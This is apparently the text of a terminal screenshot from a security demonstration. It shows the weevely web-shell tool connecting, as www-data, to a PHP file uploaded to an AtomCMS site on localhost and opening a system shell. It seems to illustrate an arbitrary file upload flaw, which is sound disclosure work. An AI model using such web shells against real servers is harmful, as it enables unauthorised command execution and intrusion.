 Terminal - vali@mx: ~
File Edit View Terminal Tabs Help
vali@mx:~
$ weevely http://localhost/atomcms/uploads/1671218122861.php 123456
[+] weevely 4.0.1
[+] Target:     www-data@mx:/var/www/html/atomcms/uploads
[+] Session:    /home/vali/.weevely/sessions/localhost/1671218122861_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ~